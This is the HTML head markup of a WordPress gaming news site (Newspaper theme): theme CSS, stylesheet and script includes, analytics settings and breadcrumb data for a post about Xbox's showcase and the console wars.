!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://partychat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://partychat.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://partychat.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://partychat.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lilita+One%3A400%7CChanga+One%3A400%7CMontserrat%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://partychat.org/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://partychat.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://partychat.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://partychat.org/wp-includes/blocks/paragraph/style.min.css?ver=ea354ab924706b472d3a0c9a66b5de70' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://partychat.org/wp-includes/blocks/heading/style.min.css?ver=ea354ab924706b472d3a0c9a66b5de70' type='text/css' media='all' />
<script type="text/javascript" src="https://partychat.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/partychat.org","hash_tracking":"false","v4_id":"G-YG18V6X9YG"};/* ]]> */
</script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partychat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://partychat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partychat.org/wp-json/wp/v2/posts/2281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partychat.org/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0f0949ac35","wpRestUrl":"https:\/\/partychat.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/partychat.org\/wp-admin\/","wpRestNonce":"0f0949ac35","wpRestUrl":"https:\/\/partychat.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/partychat.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/partychat.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#73cce1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e8e8e8;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #73cce1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #73cce1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #73cce1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #73cce1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #73cce1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #73cce1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #73cce1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #73cce1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #73cce1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #73cce1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #73cce1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #73cce1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #73cce1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #73cce1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #73cce1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(115, 204, 225, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e0e0e0;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #F775B8;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #F775B8;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #F775B8 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #F775B8;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #74cce1;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #74cce1;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Changa One";
	font-size:20px;
	font-weight:300;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Changa One";
	font-size:20px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-size:16px;
	
    }
    
    .td-post-date .entry-date {
        font-size:14px;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Lilita One";
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://partychat.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://partychat.org/category/gaming/",
                    "name": "News/Reviews"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/",
                    "name": "With Xbox&#8217;s Showcase Now&#8230;Shown, WHO&#8217;S WINNING THE NEXT GENERATION OF CONSOLE WARS..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #73cce1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #73cce1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #73cce1;
                }
                .tdm-btn-style1 {
					background-color: #73cce1;
				}
				.tdm-btn-style2:before {
				    border-color: #73cce1;
				}
				.tdm-btn-style2 {
				    color: #73cce1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #73cce1;
                    -moz-box-shadow: 0 2px 16px #73cce1;
                    box-shadow: 0 2px 16px #73cce1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #73cce1;
                    -moz-box-shadow: 0 4px 26px #73cce1;
                    box-shadow: 0 4px 26px #73cce1;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
